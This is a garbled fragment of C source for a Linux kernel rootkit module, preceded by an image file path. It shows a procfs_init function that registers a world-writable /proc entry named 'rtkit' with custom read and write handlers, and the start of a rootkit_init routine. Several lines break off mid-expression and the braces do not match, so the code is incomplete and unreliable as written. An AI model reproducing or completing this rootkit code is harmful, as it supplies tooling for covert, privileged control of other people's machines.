 static int __init procfs_init(void)
{
//new entry in proc root with 666
proc_rtkit = create_proc_entry("rtkit
if (proc_rtkit == NULL) return 0;
proc_root = proc_rtkit->parent;
if (proc_root == NULL || strcmp(proc_roo
return 0;
}
proc_rtkit->read_proc = rtkit_read;
proc_rtkit->write_proc = rtkit_write;
//MODULE INIT/EXIT
static int __init rootkit_init(void)
{
if (!procfs_init() || !fs_init()) {
procfs_clean();
fs_clean();